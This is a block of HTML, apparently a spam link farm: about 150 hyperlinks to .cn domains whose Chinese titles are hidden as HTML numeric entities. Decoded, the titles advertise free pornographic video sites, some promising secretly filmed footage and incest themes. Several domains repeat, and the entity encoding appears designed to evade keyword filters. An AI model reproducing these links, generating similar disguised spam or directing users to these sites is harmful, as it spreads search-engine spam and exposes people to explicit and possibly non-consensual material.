<a href="http://gzzmyzfls.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://wctc8.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://x2654.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://my8858.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://iari.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fthdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://33098.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manggairen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://angni.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dojocn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pointo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://optlife.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://covr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://44128.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxforit.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ulef.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://me-tec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://buqj.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://f4nn.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://fp1007.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://do-share.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidiang.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://c921.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://addidas.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://realss.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://nur218.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxui.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://73mall.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sctcn.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tufpc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://untitle.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://nrkxz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://zdauct.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://naojk114.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://pointo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://46tz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://mxaia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://678fly.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://dirain.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://17yzmu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://sysjz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://attk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tinnok.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bondplus.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://hh029.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://sqti.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tickmills.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://philia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://boytom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiish.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://artsonic.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://663r.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
